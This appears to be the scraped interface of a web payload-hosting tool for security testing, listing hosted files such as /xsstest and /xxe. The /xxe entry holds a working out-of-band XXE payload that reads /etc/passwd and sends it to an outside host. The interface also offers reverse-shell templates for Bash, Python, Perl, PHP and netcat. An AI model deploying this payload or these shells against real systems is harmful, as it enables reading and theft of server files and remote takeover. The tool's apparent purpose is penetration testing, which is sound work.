 Web File
Web file is a storage for holding text or binary content, which can then be displayed on your domain.
Dashboard › Web File
All Text File Article Code
Open Create Keyword... Search Reset
HTML
/fuzz/shortdomain.html
Crated at 2017-09-15 23:08:51
101001
/xxe
Crated at 2017-09-15 03:09:58
HTML
/xsstest
Crated at 2017-09-08 14:43:19
HTML
/9acf75
Crated at 2017-08-31 04:09:47
Category
Text File Article Code
You are unable to modify category after it was created
Filename
/xxe Generate
filename is required to start with '/', it is actually a URI like /example?a=1&b=2 or /shell.php
Content Type
application/xml
Content
1 <!ENTITY % payload  SYSTEM   "file:///etc/passwd">
2 <!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://xxe.675ba661.2m1.pw/?
%payload;'>">
3 %int;
4 %trick;
Suggestion: HTML SVG XXE PHP Reverse Shell: Bash Python Perl PHP Nc Ncat
Status Code
200
Headers
X-XSS-Protection: 0
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src 'self'
X-Frame-Options: ALLOW-FROM https://example.com/
X-Content-Type-Options: nosniff
Modify Cancel